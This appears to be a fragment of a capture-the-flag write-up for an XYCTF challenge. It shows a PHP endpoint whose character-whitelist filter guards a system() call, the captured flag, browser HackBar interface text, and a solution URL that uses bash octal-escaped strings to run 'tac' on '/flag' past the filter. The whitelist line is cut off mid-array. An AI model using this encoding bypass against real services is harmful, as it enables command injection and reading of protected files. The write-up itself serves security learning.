 function waf($cmd){
$white_list = ['0','1','2','3','4','5','6','7','8','9','\\','\'',
$cmd_char = str_split($cmd);
foreach($cmd_char as $char){
if (!in_array($char, $white_list)){
die("really ez?");
}
}
return $cmd;
}
$cmd=waf($_GET["cmd"]);
system($cmd);
XYCTF{d63f2c23-cd3b-4c11-a177-df3d35a82ed1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:61074/?cmd=$'\164\141\143'<$'\57\146\154\141\147'
Use POST method